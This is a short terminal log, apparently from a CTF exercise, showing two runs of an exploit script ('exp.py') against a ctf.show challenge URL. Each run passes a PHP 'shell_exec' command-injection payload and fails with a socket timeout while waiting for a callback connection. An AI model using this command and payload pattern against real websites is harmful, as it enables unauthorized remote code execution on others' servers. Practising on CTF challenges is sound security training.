 root@localhost:~/ctfshow_chall# python3 exp.py -t http://c0f04d3f-5af7-41ce-9295-b5dd20fe1bc0.challenge.ctf.show/index.php -c 'shell_exec("id");'
Traceback (most recent call last):
  File "exp.py", line 65, in <module>
    conn, addr = sk.accept()
  File "/usr/lib/python3.8/socket.py", line 292, in accept
    fd, addr = self._accept()
socket.timeout: timed out
root@localhost:~/ctfshow_chall# python3 exp.py -t http://c0f04d3f-5af7-41ce-9295-b5dd20fe1bc0.challenge.ctf.show/index.php -c 'shell_exec("id");'
Traceback (most recent call last):
  File "exp.py", line 65, in <module>
    conn, addr = sk.accept()
  File "/usr/lib/python3.8/socket.py", line 292, in accept
    fd, addr = self._accept()
socket.timeout: timed out
root@localhost:~/ctfshow_chall#